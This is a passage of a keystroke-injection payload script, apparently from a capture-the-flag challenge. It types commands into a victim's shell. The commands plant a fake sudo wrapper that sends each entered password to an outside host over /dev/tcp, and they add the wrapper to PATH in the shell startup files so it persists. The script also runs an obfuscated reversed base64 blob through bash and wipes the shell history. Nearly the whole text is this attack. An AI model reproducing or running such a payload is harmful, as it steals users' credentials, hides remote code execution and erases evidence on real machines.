 ENTER
STRING echo "$USER:$pwd:invalid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "Sorry, try again."
ENTER
STRING sudo $@
ENTER
STRING else
ENTER
STRING echo "$USER:$pwd:valid" > /dev/tcp/trollfun.jackfrosttower.com/1337
ENTER
STRING echo "$pwd" | /usr/bin/sudo -S $@
ENTER
STRING fi
ENTER
STRING fi' > ~/.config/sudo/sudo
ENTER
DELAY 200
STRING chmod u+x ~/.config/sudo/sudo
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bash_profile
ENTER
DELAY 200
STRING echo "export PATH=~/.config/sudo:$PATH" >> ~/.bashrc
ENTER
DELAY 200
STRING echo ==qCzlXZr9FZlpXay9Ga0VXYvg2cz5yL+BiP+AyJt92YuIXZ39Gd0N3byZ2ajFmau4WdmxGbvJHdAB3bvd2
Ytl3ajlGILFESV1mWVN2SChVYTp1VhNlRyQ1UkdFZopkbS1EbHpFSwdlVRJlRVNFdwM2SGVEZnRTaihmVXJ2ZRhVWvJFSJB
TOtJ2ZV12YuVlMkd2dTVGb0dUSJ5UMVdGNXl1ZrhkYzZ0ValnQDRmd1cUS6x2RJpHbHFWVClHZOpVVTpnWwQFdSdEVIJlRS
9GZyoVcKJTVzwWMkBDcWFGdW1GZvJFSTJHZIdlWKhkU14UbVBSYzJXLoN3cnAyboNWZ | rev | base64 -d | bash
ENTER
DELAY 600
STRING history -c && rm .bash_history && exit
ENTER
DELAY 600
GUI q
elf@b9379254b220:~$